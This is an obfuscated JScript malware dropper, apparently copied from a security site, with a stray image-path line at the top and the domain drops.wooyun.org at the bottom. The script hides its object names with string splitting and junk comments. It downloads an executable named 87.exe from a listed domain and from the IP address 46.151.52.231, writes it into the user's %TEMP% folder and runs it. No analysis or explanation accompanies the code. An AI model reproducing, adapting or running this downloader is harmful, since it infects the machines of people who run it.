 var S = "soft2webextrain.com/87.exe? 46.151.52.231/87.exe? ?
?".split(" ");
var Bkv =
((1/*tUhk386353596n200925uM354193eOiZ*/)?"WScri":"")+"pt.Shell";
var DI = WScript.CreateObject(Bkv);
var BA = "%TEMP%\\";
var Bad = DI.ExpandEnvironmentStrings(BA);
var Ikc = "2.XMLH";
var twQ = Ikc + "TTP";
var PR = true  , grRr = "ADOD";
var no = WScript.CreateObject("MS"+"XML"+(392174, twQ));
var kMi = WScript.CreateObject(grRr + "B.St"+(198204, "ream"));
var pdy = 0;
var n = 1;
var cxNjAiJ = 133439;
for (var J=pdy; J<S.length; J++)  {
  var bZ = 0;
  try  {
    poi = "GET";
    no.open(poi,"http://"+S[J]+n, false); no.send(); if (no.status ==
847-647)  {
      kMi.open(); kMi.type = 1; kMi.write(no.responseBody); if
(kMi.size > 18698-548)  {
        bZ = 1; kMi.position = 0;
kMi.saveToFile/*wPNy18JhNA*/(Bad/*v7r244dqRn*/+cxNjAiJ+".exe",4-2);
try  {
          if (((new Date())>0,7435345888)) {

DI./*d77338TXey*/Run(Bad+cxNjAiJ+/*g7wm10Vlky*/".exe",/*CwSw8985eK*/3-
2,0);
            break;
          }
        }
        catch (zg)  {
        };
      }; kMi.close();
    };
    if (bZ == 1)  {
      pdy = J; break;
    };
  }
  catch (zg)  {
  };
};
drops.wooyun.org